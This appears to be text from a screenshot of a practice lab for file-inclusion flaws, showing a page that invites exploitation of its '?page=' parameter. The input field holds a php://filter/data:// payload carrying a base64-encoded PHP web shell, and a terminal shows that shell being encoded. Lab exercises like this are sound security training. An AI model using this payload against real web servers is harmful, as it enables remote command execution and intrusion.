 Not secure 10.10.237.80/playground.php
FilePath Lab Home Playground LFI RFI
Welcome!
Can you exploit the "?page=" parameter?
File Path
php://filter/convert.base64-decode/resource=data://plain/text,PD9waHAgc3lzdGVtKFsnY21kJ10pOyBlY2hvICdUZXN0IFNoZWxsJzsgPz4K
Submit
jayce@Jayce: ~
jayce@Jayce:~$ echo "<?php system($_GET['cmd']); echo 'Test Shell'; ?>" | base64
PD9waHAgc3lzdGVtKFsnY21kJ10pOyBlY2hvICdUZXN0IFNoZWxsJzsgPz4K
jayce@Jayce:~$